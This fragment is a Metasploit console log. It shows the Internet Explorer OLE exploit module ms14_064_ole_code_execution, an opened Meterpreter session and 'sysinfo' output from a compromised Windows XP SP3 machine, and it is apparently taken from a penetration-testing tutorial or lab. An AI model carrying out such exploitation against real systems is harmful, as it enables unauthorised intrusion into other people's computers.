 msf6 exploit(windows/browser/ms14_064_ole_code_execution) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : CHINA-4AFCB2B55
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >